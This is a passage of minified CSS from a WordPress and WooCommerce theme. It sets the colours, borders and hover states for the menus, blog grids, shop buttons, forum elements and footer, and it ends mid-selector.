{top:90px!important;}#main-nav, .header-wrap[class*="page-header-naked"] #header-section .is-sticky #main-nav, #header-section .is-sticky .sticky-header, #header-section.header-5 #header, .header-wrap[class*="page-header-naked"] #header .is-sticky .sticky-header, .header-wrap[class*="page-header-naked"] #header-section.header-5 #header .is-sticky .sticky-header {background-color: #fff;}#main-nav {border-color: #f0f0f0;border-top-style: solid;}nav#main-navigation .menu > li > a span.nav-line {background-color: #07c1b6;}.show-menu {background-color: #222222;color: #ffffff;}nav .menu > li:before {background: #07c1b6;}nav .menu .sub-menu .parent > a:after {border-left-color: #07c1b6;}nav .menu ul.sub-menu {background-color: #FFFFFF;}nav .menu ul.sub-menu li {border-top-color: #f0f0f0;border-top-style: solid;}li.menu-item.sf-mega-menu > ul.sub-menu > li {border-top-color: #f0f0f0;border-top-style: solid;}li.menu-item.sf-mega-menu > ul.sub-menu > li {border-right-color: #f0f0f0;border-right-style: solid;}nav .menu > li.menu-item > a, nav.std-menu .menu > li > a {color: #777777;}#main-nav ul.menu > li, #main-nav ul.menu > li:first-child, #main-nav ul.menu > li:first-child, .full-center nav#main-navigation ul.menu > li, .full-center nav#main-navigation ul.menu > li:first-child, .full-center #header nav.float-alt-menu ul.menu > li {border-color: #f0f0f0;}nav ul.menu > li.menu-item.sf-menu-item-btn > a > span.menu-item-text {border-color: #777777;background-color: #777777;color: #ed1c24;}nav ul.menu > li.menu-item.sf-menu-item-btn:hover > a > span.menu-item-text {border-color: #ed1c24; background-color: #ed1c24; color: #ffffff;}#main-nav ul.menu > li, .full-center nav#main-navigation ul.menu > li, .full-center nav.float-alt-menu ul.menu > li, .full-center #header nav.float-alt-menu ul.menu > li {border-width: 0;}#main-nav ul.menu > li:first-child, .full-center nav#main-navigation ul.menu > li:first-child {border-width: 0;margin-left: -15px;}#main-nav .menu-right {right: -5px;}nav .menu > li.menu-item:hover > a, nav.std-menu .menu > li:hover > a {color: #ed1c24!important;}nav .menu li.current-menu-ancestor > a, nav .menu li.current-menu-item > a, nav .menu li.current-scroll-item > a, #mobile-menu .menu ul li.current-menu-item > a {color: #ed1c24;}nav .menu > li:hover > a {background-color: #ffffff;color: #ed1c24!important;}nav .menu ul.sub-menu li.menu-item > a, nav .menu ul.sub-menu li > span, nav.std-menu ul.sub-menu {color: #666666;}nav .menu ul.sub-menu li.menu-item:hover > a {color: #ed1c24!important; background: #ffffff;}nav .menu li.parent > a:after, nav .menu li.parent > a:after:hover {color: #aaa;}nav .menu ul.sub-menu li.current-menu-ancestor > a, nav .menu ul.sub-menu li.current-menu-item > a {color: #000000!important; background: #ffffff;}#main-nav .header-right ul.menu > li, .wishlist-item {border-left-color: #f0f0f0;}.bag-header, .bag-product, .bag-empty, .wishlist-empty {border-color: #f0f0f0;}.bag-buttons a.checkout-button, .bag-buttons a.create-account-button, .woocommerce input.button.alt, .woocommerce .alt-button, .woocommerce button.button.alt {background: #ed1c24; color: #ffffff;}.woocommerce .button.update-cart-button:hover {background: #ed1c24; color: #ffffff;}.woocommerce input.button.alt:hover, .woocommerce .alt-button:hover, .woocommerce button.button.alt:hover {background: #ed1c24; color: #ffffff;}.shopping-bag:before, nav .menu ul.sub-menu li:first-child:before {border-bottom-color: #07c1b6;}a.overlay-menu-link span, a.overlay-menu-link span:before, a.overlay-menu-link span:after {background: #222;}a.overlay-menu-link:hover span, a.overlay-menu-link:hover span:before, a.overlay-menu-link:hover span:after {background: #ed1c24;}.overlay-menu-open #logo h1, .overlay-menu-open .header-left, .overlay-menu-open .header-right, .overlay-menu-open .header-left a, .overlay-menu-open .header-right a {color: #ffffff!important;}#overlay-menu nav ul li a, .overlay-menu-open a.overlay-menu-link {color: #ffffff;}#overlay-menu {background-color: #fe504f;}#overlay-menu {background-color: rgba(254,80,79, 0.95);}#overlay-menu nav li:hover > a {color: #fe504f!important;}.contact-menu-link.slide-open {color: #ed1c24;}#base-promo, .sf-promo-bar {background-color: #e4e4e4;}#base-promo > p, #base-promo.footer-promo-text > a, #base-promo.footer-promo-arrow > a, .sf-promo-bar > p, .sf-promo-bar.promo-text > a, .sf-promo-bar.promo-arrow > a {color: #222;}#base-promo.footer-promo-arrow:hover, #base-promo.footer-promo-text:hover, .sf-promo-bar.promo-arrow:hover, .sf-promo-bar.promo-text:hover {background-color: #ed1c24!important;color: #ffffff!important;}#base-promo.footer-promo-arrow:hover > *, #base-promo.footer-promo-text:hover > *, .sf-promo-bar.promo-arrow:hover > *, .sf-promo-bar.promo-text:hover > * {color: #ffffff!important;}#breadcrumbs {background-color:#e4e4e4;color:#666666;}#breadcrumbs a, #breadcrumb i {color:#999999;}.page-heading {background-color: #ed1c24;}.page-heading h1, .page-heading h3 {color: #ffffff;}.page-heading .heading-text, .fancy-heading .heading-text {text-align: center;}body {color: #777777;}h1, h1 a {color: #444444;}h2, h2 a {color: #444444;}h3, h3 a {color: #222222;}h4, h4 a, .carousel-wrap > a {color: #222222;}h5, h5 a {color: #777777;}h6, h6 a {color: #222222;}figure.animated-overlay figcaption {background-color: #ed1c24;}figure.animated-overlay figcaption {background-color: rgba(237,28,36, 0.90);}figure.animated-overlay figcaption * {color: #ffffff;}figcaption .thumb-info .name-divide {background-color: #ffffff;}.bold-design figure.animated-overlay figcaption:before {background-color: #ed1c24;color: #ffffff;}.article-divider {background: #e4e4e4;}.post-pagination-wrap {background-color:#444;}.post-pagination-wrap .next-article > *, .post-pagination-wrap .next-article a, .post-pagination-wrap .prev-article > *, .post-pagination-wrap .prev-article a {color:#fff;}.post-pagination-wrap .next-article a:hover, .post-pagination-wrap .prev-article a:hover {color: #ed1c24;}.article-extras {background-color:#f7f7f7;}.review-bar {background-color:#f7f7f7;}.review-bar .bar, .review-overview-wrap .overview-circle {background-color:#2e2e36;color:#fff;}.posts-type-bright .recent-post .post-item-details {border-top-color:#e4e4e4;}table {border-bottom-color: #e4e4e4;}table td {border-top-color: #e4e4e4;}.read-more-button, #comments-list li .comment-wrap {border-color: #e4e4e4;}.read-more-button:hover {color: #ed1c24;border-color: #ed1c24;}.testimonials.carousel-items li .testimonial-text {background-color: #f7f7f7;}.widget ul li, .widget.widget_lip_most_loved_widget li {border-color: #e4e4e4;}.widget.widget_lip_most_loved_widget li {background: #FFFFFF; border-color: #e4e4e4;}.widget_lip_most_loved_widget .loved-item > span {color: #222222;}.widget .wp-tag-cloud li a {background: #f7f7f7; border-color: #e4e4e4;}.widget .tagcloud a:hover, .widget ul.wp-tag-cloud li:hover > a {background-color: #ed1c24; color: #ffffff;}.loved-item .loved-count > i {color: #777777;background: #e4e4e4;}.subscribers-list li > a.social-circle {color: #ffffff;background: #222222;}.subscribers-list li:hover > a.social-circle {color: #fbfbfb;background: #ed1c24;}.sidebar .widget_categories ul > li a, .sidebar .widget_archive ul > li a, .sidebar .widget_nav_menu ul > li a, .sidebar .widget_meta ul > li a, .sidebar .widget_recent_entries ul > li, .widget_product_categories ul > li a, .widget_layered_nav ul > li a, .widget_display_replies ul > li a, .widget_display_forums ul > li a, .widget_display_topics ul > li a {color: #444444;}.sidebar .widget_categories ul > li a:hover, .sidebar .widget_archive ul > li a:hover, .sidebar .widget_nav_menu ul > li a:hover, .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_meta ul > li a:hover, .sidebar .widget_recent_entries ul > li a:hover, .widget_product_categories ul > li a:hover, .widget_layered_nav ul > li a:hover, .widget_edd_categories_tags_widget ul li a:hover, .widget_display_replies ul li, .widget_display_forums ul > li a:hover, .widget_display_topics ul > li a:hover {color: #999999;}#calendar_wrap caption {border-bottom-color: #222222;}.sidebar .widget_calendar tbody tr > td a {color: #ffffff;background-color: #222222;}.sidebar .widget_calendar tbody tr > td a:hover {background-color: #ed1c24;}.sidebar .widget_calendar tfoot a {color: #222222;}.sidebar .widget_calendar tfoot a:hover {color: #ed1c24;}.widget_calendar #calendar_wrap, .widget_calendar th, .widget_calendar tbody tr > td, .widget_calendar tbody tr > td.pad {border-color: #e4e4e4;}.widget_sf_infocus_widget .infocus-item h5 a {color: #222222;}.widget_sf_infocus_widget .infocus-item h5 a:hover {color: #ed1c24;}.sidebar .widget hr {border-color: #e4e4e4;}.widget ul.flickr_images li a:after, .portfolio-grid li a:after {color: #ffffff;}.portfolio-item {border-bottom-color: #e4e4e4;}.masonry-items .portfolio-item-details {background: #f7f7f7;}.spb_portfolio_carousel_widget .portfolio-item {background: #FFFFFF;}.masonry-items .blog-item .blog-details-wrap:before {background-color: #f7f7f7;}.masonry-items .portfolio-item figure {border-color: #e4e4e4;}.portfolio-details-wrap span span {color: #666;}.share-links > a:hover {color: #ed1c24;}#infscr-loading .spinner > div {background: #e4e4e4;}.blog-aux-options li.selected a {background: #ed1c24;border-color: #ed1c24;color: #ffffff;}.blog-filter-wrap .aux-list li:hover {border-bottom-color: transparent;}.blog-filter-wrap .aux-list li:hover a {color: #ffffff;background: #ed1c24;}.mini-blog-item-wrap, .mini-items .mini-alt-wrap, .mini-items .mini-alt-wrap .quote-excerpt, .mini-items .mini-alt-wrap .link-excerpt, .masonry-items .blog-item .quote-excerpt, .masonry-items .blog-item .link-excerpt, .timeline-items .standard-post-content .quote-excerpt, .timeline-items .standard-post-content .link-excerpt, .post-info, .author-info-wrap, .body-text .link-pages, .page-content .link-pages, .posts-type-list .recent-post, .standard-items .blog-item .standard-post-content {border-color: #e4e4e4;}.standard-post-date, .timeline {background: #e4e4e4;}.timeline-items .standard-post-content {background: #FFFFFF;}.timeline-items .format-quote .standard-post-content:before, .timeline-items .standard-post-content.no-thumb:before {border-left-color: #f7f7f7;}.search-item-img .img-holder {background: #f7f7f7;border-color:#e4e4e4;}.masonry-items .blog-item .masonry-item-wrap {background: #f7f7f7;}.mini-items .blog-item-details, .share-links, .single-portfolio .share-links, .single .pagination-wrap, ul.post-filter-tabs li a {border-color: #e4e4e4;}.related-item figure {background-color: #222222; color: #ffffff}.required {color: #ee3c59;}.post-item-details .comments-likes a i, .post-item-details .comments-likes a span {color: #777777;}.posts-type-list .recent-post:hover h4 {color: #999999}.blog-grid-items .blog-item .grid-left:after {border-left-color: #f7f7f7;}.blog-grid-items .blog-item .grid-right:after {border-right-color: #f7f7f7;}.blog-item .inst-icon {background: #ffffff;color: #ed1c24;}.blog-item .tweet-icon, .blog-item .post-icon, .blog-item .inst-icon {background: #ed1c24;color: #ffffff!important;}.blog-item:hover .tweet-icon, .blog-item:hover .post-icon, .blog-item:hover .inst-icon {background: #ffffff;}.blog-item:hover .tweet-icon i, .blog-item:hover .post-icon i, .blog-item:hover .inst-icon i {color: #ed1c24!important;}.posts-type-bold .recent-post .details-wrap, .masonry-items .blog-item .details-wrap, .blog-grid-items .blog-item > div {background: #f7f7f7;color: #222;}.blog-grid-items .blog-item h2, .blog-grid-items .blog-item h6, .blog-grid-items .blog-item data, .blog-grid-items .blog-item .author span, .blog-grid-items .blog-item .tweet-text a, .masonry-items .blog-item h2, .masonry-items .blog-item h6 {color: #222;}.posts-type-bold a, .masonry-items .blog-item a {color: #444444;}.posts-type-bold .recent-post .details-wrap:before, .masonry-items .blog-item .details-wrap:before, .posts-type-bold .recent-post.has-thumb .details-wrap:before {border-bottom-color: #f7f7f7;}.posts-type-bold .recent-post.has-thumb:hover .details-wrap, .posts-type-bold .recent-post.no-thumb:hover .details-wrap, .bold-items .blog-item:hover, .masonry-items .blog-item:hover .details-wrap, .blog-grid-items .blog-item:hover > div, .instagram-item .inst-overlay {background: #ed1c24;}.blog-grid-items .instagram-item:hover .inst-overlay {background: rgba(237,28,36, 0.90);}.posts-type-bold .recent-post:hover .details-wrap:before, .masonry-items .blog-item:hover .details-wrap:before {border-bottom-color: #ed1c24;}.posts-type-bold .recent-post:hover .details-wrap *, .bold-items .blog-item:hover *, .masonry-items .blog-item:hover .details-wrap, .masonry-items .blog-item:hover .details-wrap a, .masonry-items .blog-item:hover h2, .masonry-items .blog-item:hover h6, .masonry-items .blog-item:hover .details-wrap .quote-excerpt *, .blog-grid-items .blog-item:hover *, .instagram-item .inst-overlay data {color: #ffffff;}.blog-grid-items .blog-item:hover .grid-right:after {border-right-color:#ed1c24;}.blog-grid-items .blog-item:hover .grid-left:after {border-left-color:#ed1c24;}.bold-design .posts-type-bold .recent-post .details-wrap h2:after, .bold-design .posts-type-bold .recent-post .details-wrap h2:after, .bold-design .blog-grid-items .blog-item .tweet-text:after, .bold-design .blog-grid-items .blog-item .quote-excerpt:after, .bold-design .blog-grid-items .blog-item h2:after {background: #222;}.bold-design .posts-type-bold .recent-post:hover .details-wrap h2:after, .bold-design .posts-type-bold .recent-post:hover .details-wrap h2:after, .bold-design .blog-grid-items .blog-item:hover .tweet-text:after, .bold-design .blog-grid-items .blog-item:hover .quote-excerpt:after, .bold-design .blog-grid-items .blog-item:hover h2:after {background: #ffffff;}.blog-grid-items .blog-item:hover h2, .blog-grid-items .blog-item:hover h6, .blog-grid-items .blog-item:hover data, .blog-grid-items .blog-item:hover .author span, .blog-grid-items .blog-item:hover .tweet-text a {color: #ffffff;}.bold-design .testimonials > li:before {background-color: #FFFFFF}.spb-row-expand-text {background-color: #f7f7f7;}.sf-button.accent {color: #ffffff; background-color: #ed1c24;border-color: #ed1c24;}.sf-button.sf-icon-reveal.accent {color: #ffffff!important; background-color: #ed1c24!important;}a.sf-button.stroke-to-fill {color: #444444;}.sf-button.accent:hover {background-color: #222222;border-color: #222222;color: #ffffff;}a.sf-button, a.sf-button:hover, #footer a.sf-button:hover {background-image: none;color: #fff;}a.sf-button.gold, a.sf-button.gold:hover, a.sf-button.lightgrey, a.sf-button.lightgrey:hover, a.sf-button.white, a.sf-button.white:hover {color: #222!important;}a.sf-button.transparent-dark {color: #777777!important;}a.sf-button.transparent-light:hover, a.sf-button.transparent-dark:hover {color: #ed1c24!important;}.sf-icon {color: #1dc6df;}.sf-icon-cont, .sf-icon-cont:hover, .sf-hover .sf-icon-cont, .sf-icon-box[class*="icon-box-boxed-"] .sf-icon-cont, .sf-hover .sf-icon-box-hr {background-color: #1dc6df;}.sf-hover .sf-icon-cont, .sf-hover .sf-icon-box-hr {background-color: #222!important;}.sf-hover .sf-icon-cont .sf-icon {color: #ffffff!important;}.sf-icon-box[class*="sf-icon-box-boxed-"] .sf-icon-cont:after {border-top-color: #1dc6df;border-left-color: #1dc6df;}.sf-hover .sf-icon-cont .sf-icon, .sf-icon-box.sf-icon-box-boxed-one .sf-icon, .sf-icon-box.sf-icon-box-boxed-three .sf-icon {color: #ffffff;}.sf-icon-box-animated .front {background: #f7f7f7; border-color: #e4e4e4;}.sf-icon-box-animated .front h3 {color: #777777;}.sf-icon-box-animated .back {background: #ed1c24; border-color: #ed1c24;}.sf-icon-box-animated .back, .sf-icon-box-animated .back h3 {color: #ffffff;}.client-item figure, .borderframe img {border-color: #e4e4e4;}span.dropcap3 {background: #000;color: #fff;}span.dropcap4 {color: #fff;}.spb_divider, .spb_divider.go_to_top_icon1, .spb_divider.go_to_top_icon2, .testimonials > li, .tm-toggle-button-wrap, .tm-toggle-button-wrap a, .portfolio-details-wrap, .spb_divider.go_to_top a, .widget_search form input {border-color: #e4e4e4;}.spb_divider.go_to_top_icon1 a, .spb_divider.go_to_top_icon2 a {background: #FFFFFF;}.divider-wrap h3.divider-heading:before, .divider-wrap h3.divider-heading:after {background: #e4e4e4;}.spb_tabs .ui-tabs .ui-tabs-panel, .spb_content_element .ui-tabs .ui-tabs-nav, .ui-tabs .ui-tabs-nav li, .spb_tabs .nav-tabs li a {border-color: #e4e4e4;}.spb_tabs .ui-tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li.ui-tabs-active a {background: #FFFFFF!important;}.tabs-type-dynamic .nav-tabs li.active a, .tabs-type-dynamic .nav-tabs li a:hover {background:#ed1c24;border-color:#ed1c24!important;color: #ed1c24;}.spb_tour .nav-tabs li.active a, .spb_tabs .nav-tabs li.active a {color: #ed1c24;}.spb_accordion_section > h4:hover .ui-icon:before {border-color: #ed1c24;}.spb_tour .ui-tabs .ui-tabs-nav li a, .nav-tabs>li.active>a:hover {border-color: #e4e4e4!important;}.spb_tour.span3 .ui-tabs .ui-tabs-nav li {border-color: #e4e4e4!important;}.toggle-wrap .spb_toggle, .spb_toggle_content {border-color: #e4e4e4;}.toggle-wrap .spb_toggle:hover {color: #ed1c24;}.ui-accordion h4.ui-accordion-header .ui-icon {color: #777777;}.standard-browser .ui-accordion h4.ui-accordion-header.ui-state-active:hover a, .standard-browser .ui-accordion h4.ui-accordion-header:hover .ui-icon {color: #ed1c24;}blockquote.pullquote {border-color: #ed1c24;}.borderframe img {border-color: #eeeeee;}.spb_box_content.whitestroke {background-color: #fff;border-color: #e4e4e4;}ul.member-contact li a:hover {color: #999999;}.testimonials.carousel-items li .testimonial-text {border-color: #e4e4e4;}.testimonials.carousel-items li .testimonial-text:after {border-left-color: #e4e4e4;border-top-color: #e4e4e4;}.horizontal-break {background-color: #e4e4e4;}.horizontal-break.bold {background-color: #777777;}.progress .bar {background-color: #ed1c24;}.progress.standard .bar {background: #ed1c24;}.progress-bar-wrap .progress-value {color: #ed1c24;}.share-button {background-color: #ed1c24!important; color: #ffffff!important;}.mejs-controls .mejs-time-rail .mejs-time-current {background: #ed1c24!important;}.mejs-controls .mejs-time-rail .mejs-time-loaded {background: #ffffff!important;}.pt-banner h6 {color: #ffffff;}.pinmarker-container a.pin-button:hover {background: #ed1c24; color: #ffffff;}.directory-item-details .item-meta {color: #222222;}.spb_row_container .spb_tweets_slider_widget .spb-bg-color-wrap, .spb_tweets_slider_widget .spb-bg-color-wrap {background: #1dc6df;}.spb_tweets_slider_widget .tweet-text, .spb_tweets_slider_widget .tweet-icon {color: #ffffff;}.spb_tweets_slider_widget .tweet-text a {color: #339933;}.spb_tweets_slider_widget .tweet-text a:hover {color: #ffffff;}.spb_testimonial_slider_widget .spb-bg-color-wrap {background: #1dc6df;}.spb_testimonial_slider_widget .testimonial-text, .spb_testimonial_slider_widget cite, .spb_testimonial_slider_widget .testimonial-icon {color: #ffffff;}#footer {background: #f7f8fa;}#footer.footer-divider {border-top-color: #f7f8fa;}#footer, #footer p, #footer h6 {color: #0a0a0a;}#footer a {color: #0a0a0a;}#footer a:hover {color: #dd3333;}#footer .widget ul li, #footer .widget_categories ul, #footer .widget_archive ul, #footer .widget_nav_menu ul, #footer .widget_recent_comments ul, #footer .widget_meta ul, #footer .widget_recent_entries ul, #footer .widget_product_categories ul {border-color: #f7f8fa;}#copyright {background-color: #dd3333;border-top-color: #f7f8fa;}#copyright p, #copyright .text-left, #copyright .text-right {color: #ffffff;}#copyright a {color: #ffffff;}#copyright a:hover, #copyright nav .menu li a:hover {color: #ffffff!important;}#copyright nav .menu li {border-left-color: #f7f8fa;}#footer .widget_calendar #calendar_wrap, #footer .widget_calendar th, #footer .widget_calendar tbody tr > td, #footer .widget_calendar tbody tr > td.pad {border-color: #f7f8fa;}.widget input[type="email"] {background: #f7f7f7; color: #999}#footer .widget hr {border-color: #f7f8fa;}.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .modal-body .comment-form-rating, ul.checkout-process, #billing .proceed, ul.my-account-nav > li, .woocommerce #payment, .woocommerce-checkout p.thank-you, .woocommerce .order_details, .woocommerce-page .order_details, .woocommerce ul.products li.product figure .cart-overlay .yith-wcwl-add-to-wishlist, #product-accordion .panel, .review-order-wrap, .woocommerce form .form-row input.input-text, .woocommerce .coupon input.input-text, .woocommerce table.shop_table, .woocommerce-page table.shop_table { border-color: #e4e4e4 ;}nav.woocommerce-pagination ul li span.current, nav.woocommerce-pagination ul li a:hover {background:#ed1c24!important;border-color:#ed1c24;color: #ffffff!important;}.woocommerce-account p.myaccount_address, .woocommerce-account .page-content h2, p.no-items, #order_review table.shop_table, #payment_heading, .returning-customer a, .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods, .woocommerce .coupon, .summary-top {border-bottom-color: #e4e4e4;}p.no-items, .woocommerce-page .cart-collaterals, .woocommerce .cart_totals table tr.cart-subtotal, .woocommerce .cart_totals table tr.order-total, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row {border-top-color: #e4e4e4;}.woocommerce a.button, .woocommerce button[type="submit"], .woocommerce-ordering .woo-select, .variations_form .woo-select, .add_review a, .woocommerce .coupon input.apply-coupon, .woocommerce .button.update-cart-button, .shipping-calculator-form .woo-select, .woocommerce .shipping-calculator-form .update-totals-button button, .woocommerce #billing_country_field .woo-select, .woocommerce #shipping_country_field .woo-select, .woocommerce #review_form #respond .form-submit input, .woocommerce table.my_account_orders .order-actions .button, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce.widget .buttons a, .load-more-btn, .bag-buttons a.bag-button, .bag-buttons a.wishlist-button, #wew-submit-email-to-notify, .woocommerce input[name="save_account_details"] {background: #f7f7f7; color: #999999}.woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li span.current { color: #ffffff;}.product figcaption a.product-added {color: #ffffff;}.woocommerce ul.products li.product figure .cart-overlay, .yith-wcwl-add-button a, ul.products li.product a.quick-view-button, .yith-wcwl-add-to-wishlist, .woocommerce form.cart button.single_add_to_cart_button, .woocommerce p.cart a.single_add_to_cart_button, .lost_reset_password p.form-row input[type="submit"], .track_order p.form-row input[type="submit"], .change_password_form p input[type="submit"], .woocommerce form.register input[type="submit"], .woocommerce .wishlist_table tr td.product-add-to-cart a, .woocommerce input.button[name="save_address"], .woocommerce .woocommerce-message a.button, .woocommerce .quantity, .woocommerce-page .quantity {background: #f7f7f7;}.woocommerce .single_add_to_cart_button:disabled[disabled] {color: #444444!important; background-color: #f7f7f7!important;}.woocommerce .quantity .qty-plus:hover, .woocommerce .quantity .qty-minus:hover {color: #ed1c24;}.woocommerce div.product form.cart .variations select {background-color: #f7f7f7;}.woocommerce ul.products li.product figure .cart-overlay .shop-actions > a.product-added, .woocommerce ul.products li.product figure figcaption .shop-actions > a.product-added:hover {color: #ed1c24!important;}ul.products li.product .product-details .posted_in a {color: #222222;}.woocommerce table.shop_table tr td.product-remove .remove {color: #777777!important;}.woocommerce-MyAccount-navigation li {border-color: #e4e4e4;}.woocommerce-MyAccount-navigation li.is-active a, .woocommerce-MyAccount-navigation li a:hover {color: #777777;}.woocommerce form.cart button.single_add_to_cart_button, .woocommerce form.cart .yith-wcwl-add-to-wishlist a, .woocommerce .quantity input, .woocommerce .quantity .minus, .woocommerce .quantity .plus {color: #444444;}.woocommerce ul.products li.product figure .cart-overlay .shop-actions > a:hover, ul.products li.product .product-details .posted_in a:hover, .product .cart-overlay .shop-actions .jckqvBtn:hover {color: #ed1c24;}.woocommerce p.cart a.single_add_to_cart_button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce .button.checkout-button {background: #222222; color: #ed1c24 ;}.woocommerce a.button:hover, .woocommerce .coupon input.apply-coupon:hover, .woocommerce .shipping-calculator-form .update-totals-button button:hover, .woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover, .add_review a:hover, .woocommerce #review_form #respond .form-submit input:hover, .lost_reset_password p.form-row input[type="submit"]:hover, .track_order p.form-row input[type="submit"]:hover, .change_password_form p input[type="submit"]:hover, .woocommerce table.my_account_orders .order-actions .button:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce.widget .buttons a:hover, .woocommerce .wishlist_table tr td.product-add-to-cart a:hover, .woocommerce input.button[name="save_address"]:hover, .woocommerce input[name="apply_coupon"]:hover, .woocommerce form.register input[type="submit"]:hover, .woocommerce form.cart .yith-wcwl-add-to-wishlist a:hover, .load-more-btn:hover, #wew-submit-email-to-notify:hover, .woocommerce input[name="save_account_details"]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce .button.checkout-button:hover {background: #ed1c24; color: #ffffff;}.woocommerce form.cart button.single_add_to_cart_button:hover {background: #ed1c24!important; color: #ffffff!important;}.woocommerce #account_details .login, .woocommerce #account_details .login h4.lined-heading span, .my-account-login-wrap .login-wrap, .my-account-login-wrap .login-wrap h4.lined-heading span, .woocommerce div.product form.cart table div.quantity {background: #f7f7f7;}.woocommerce .help-bar ul li a:hover, .woocommerce .address .edit-address:hover, .my_account_orders td.order-number a:hover, .product_meta a.inline:hover { border-bottom-color: #ed1c24;}.woocommerce .order-info, .woocommerce .order-info mark {background: #ed1c24; color: #ffffff;}.woocommerce #payment div.payment_box {background: #f7f7f7;}.woocommerce #payment div.payment_box:after {border-bottom-color: #f7f7f7;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {background: #f7f7f7;}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background: #e4e4e4;}.yith-wcwl-wishlistexistsbrowse a:hover, .yith-wcwl-wishlistaddedbrowse a:hover {color: #ffffff;}.inner-page-wrap.full-width-shop .sidebar[class*="col-sm"] {background-color:#FFFFFF;}.woocommerce .products li.product .price, .woocommerce div.product p.price, .woocommerce ul.products li.product .price {color: #777777;}.woocommerce ul.products li.product-category .product-cat-info {background: #e4e4e4;}.woocommerce ul.products li.product-category .product-cat-info:before {border-bottom-color:#e4e4e4;}.woocommerce ul.products li.product-category a:hover .product-cat-info {background: #ed1c24; color: #ffffff;}.woocommerce ul.products li.product-category a:hover .product-cat-info h3 {color: #ffffff!important;}.woocommerce ul.products li.product-category a:hover .product-cat-info:before {border-bottom-color:#ed1c24;}.woocommerce input[name="apply_coupon"], .woocommerce .cart input[name="update_cart"] {background: #f7f7f7!important; color: #222222!important}.woocommerce input[name="apply_coupon"]:hover, .woocommerce .cart input[name="update_cart"]:hover {background: #ed1c24!important; color: #ffffff!important;}.woocommerce div.product form.cart .variations td.label label {color: #777777;}.woocommerce ul.products li.product.product-display-gallery-bordered, .product-type-gallery-bordered .products, .product-type-gallery-bordered .products .owl-wrapper-outer, .inner-page-wrap.full-width-shop .product-type-gallery-bordered .sidebar[class*="col-sm"] {border-color:#e4e4e4;}#buddypress .activity-meta a, #buddypress .acomment-options a, #buddypress #member-group-links li a, .widget_bp_groups_widget #groups-list li, .activity-list li.bbp_topic_create .activity-content .activity-inner, .activity-list li.bbp_reply_create .activity-content .activity-inner {border-color: #e4e4e4;}#buddypress .activity-meta a:hover, #buddypress .acomment-options a:hover, #buddypress #member-group-links li a:hover {border-color: #ed1c24;}#buddypress .activity-header a, #buddypress .activity-read-more a {border-color: #ed1c24;}#buddypress #members-list .item-meta .activity, #buddypress .activity-header p {color: #222222;}#buddypress .pagination-links span, #buddypress .load-more.loading a {background-color: #ed1c24;color: #ffffff;border-color: #ed1c24;}#buddypress div.dir-search input[type="submit"], #buddypress #whats-new-submit input[type="submit"] {background: #f7f7f7; color: #222222}span.bbp-admin-links a, li.bbp-forum-info .bbp-forum-content {color: #222222;}span.bbp-admin-links a:hover {color: #ed1c24;}.bbp-topic-action #favorite-toggle a, .bbp-topic-action #subscription-toggle a, .bbp-single-topic-meta a, .bbp-topic-tags a, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, #bbp-user-navigation ul li a, .bbp-pagination-links a, #bbp-your-profile fieldset input, #bbp-your-profile fieldset textarea, #bbp-your-profile, #bbp-your-profile fieldset {border-color: #e4e4e4;}.bbp-topic-action #favorite-toggle a:hover, .bbp-topic-action #subscription-toggle a:hover, .bbp-single-topic-meta a:hover, .bbp-topic-tags a:hover, #bbp-user-navigation ul li a:hover, .bbp-pagination-links a:hover {border-color: #ed1c24;}#bbp-user-navigation ul li.current a, .bbp-pagination-links span.current {border-color: #ed1c24;background: #ed1c24; color: #ffffff;}#bbpress-forums fieldset.bbp-form button[type="submit"], #bbp_user_edit_submit, .widget_display_search #bbp_search_submit {background: #f7f7f7; color: #222222}#bbpress-forums fieldset.bbp-form button[type="submit"]:hover, #bbp_user_edit_submit:hover {background: #ed1c24; color: #ffffff;}#bbpress-forums li.bbp-header {border-top-color: #ed1c24;}.campaign-item .details-wrap {background-color:#FFFFFF;}.atcf-profile-campaigns > li {border-color: #e4e4e4;}.tribe-events-list-separator-month span {background-color:#FFFFFF;}#tribe-bar-form, .tribe-events-list .tribe-events-event-cost span, #tribe-events-content .tribe-events-calendar td {background-color:#f7f7f7;}.tribe-events-loop .tribe-events-event-meta, .tribe-events-list .tribe-events-venue-details {border-color: #e4e4e4;}.bold-design .spb_accordion .spb_accordion_section > h4.ui-state-default, .bold-design .nav-tabs > li a {background-color:#f7f7f7;}.bold-design .spb_accordion .spb_accordion_section > h4.ui-state-active, .bold-design .nav-tabs > li.active a {background-color:#222222!important;}.bold-design .spb_accordion .spb_accordion_section > h4:after, .bold-design .nav-tabs > li a:after {border-top-color: #222222;}.bold-design .spb_tour .nav-tabs > li a:after {border-left-color: #222222;}.bold-design .spb_accordion .spb_accordion_section > h4.ui-state-active a, .bold-design .spb_accordion .spb_accordion_section > h4.ui-state-active .ui-icon, .bold-design .nav-tabs > li.active a {color:#ffffff!important;}.bold-design .spb_accordion .spb_accordion_section > h4.ui-state-hover, .bold-design .nav-tabs > li:hover a {background-color:#ed1c24;}.bold-design .spb_accordion .spb_accordion_section > h4.ui-state-hover a, .bold-design .spb_accordion .spb_accordion_section > h4.ui-state-hover .ui-icon, .bold-design .nav-tabs > li:hover a {color:#ffffff;}.bold-design .title-wrap .carousel-arrows a {background-color: #222222;color: #ffffff;}.bold-design .title-wrap .carousel-arrows a:hover {background-color: #ed1c24;color: #ffffff;}.product-type-standard .product .cart-overlay .shop-actions > a, .product-type-standard .product figure .cart-overlay .yith-wcwl-add-to-wishlist a, .product-type-standard .product .cart-overlay 